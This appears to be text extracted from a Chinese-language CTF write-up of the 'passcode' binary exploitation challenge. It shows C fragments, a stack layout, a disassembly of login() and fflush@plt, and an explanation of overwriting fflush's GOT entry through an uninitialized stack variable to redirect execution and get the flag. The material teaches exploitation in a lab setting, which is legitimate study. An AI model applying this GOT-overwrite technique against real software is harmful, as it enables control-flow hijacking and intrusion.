 welcome()
{
char name[100] ;
}
login()
{
int passcode1;
int passcode2;
....
}
char name [100]
'a'
'a'
'a'
.......
'a'
100bytes
0x64
int passcode1
(dirty)
0x04
0xa0
0x04
0x08
4bytes
将name的最后4个字节构造成
fflush()的GOT表的地址
08048564 <login>:
8048564: 55 push %ebp
8048565: 89 e5 mov %esp,%ebp
8048567: 83 ec 28 sub $0x28,%esp
804856a: b8 70 87 04 08 mov $0x8048770,%eax
804856f: 89 04 24 mov %eax,(%esp)
8048572: e8 a9 fe ff ff call 8048420 <printf@plt>
8048577: b8 83 87 04 08 mov $0x8048783,%eax
804857c: 8b 55 f0 mov -0x10(%ebp),%edx
804857f: 89 54 24 04 mov %edx,0x4(%esp)
8048583: 89 04 24 mov %eax,(%esp)
8048586: e8 15 ff ff ff call 80484a0 <__isoc99_scanf@plt>
804858b: a1 2c a0 04 08 mov 0x804a02c,%eax
8048590: 89 04 24 mov %eax,(%esp)
8048593: e8 98 fe ff ff call 8048430 <fflush@plt>
8048598: b8 86 87 04 08 mov $0x8048786,%eax
804859d: 89 04 24 mov %eax,(%esp)
80485a0: e8 7b fe ff ff call 8048420 <printf@plt>
80485a5: b8 83 87 04 08 mov $0x8048783,%eax
80485aa: 8b 55 f4 mov -0xc(%ebp),%edx
80485ad: 89 54 24 04 mov %edx,0x4(%esp)
80485b1: 89 04 24 mov %eax,(%esp)
80485b4: e8 e7 fe ff ff call 80484a0 <__isoc99_scanf@plt>
80485b9: c7 04 24 99 87 04 08 movl $0x8048799,(%esp)
此时，passcode1
已经被我们"初始化"成
了fflush()的GOT表地址
开始修改fflush()GOT表
地址的内容
核心步骤：
call <fflush@plt>
我们跟进
(gdb) disassem fflush
Dump of assembler code for function fflush@plt:
0x08048430 <+0>: jmp *0x804a004
0x08048436 <+6>: push $0x8
0x0804843b <+11>: jmp 0x8048410
End of assembler dump.
可以看出，scanf修改的内容正是上图红框框住的地址的内容
当程序执行到scanf("%d",passcode1);的时候,会修改*0x804a004的内容
然后call <fflush@plt>的时候会jmp到地址0x804a004的内容所指的地址继续执行
所以我们将*804a004修改成system的地址，就会达到强行修改程序逻辑的作用
从而得到flag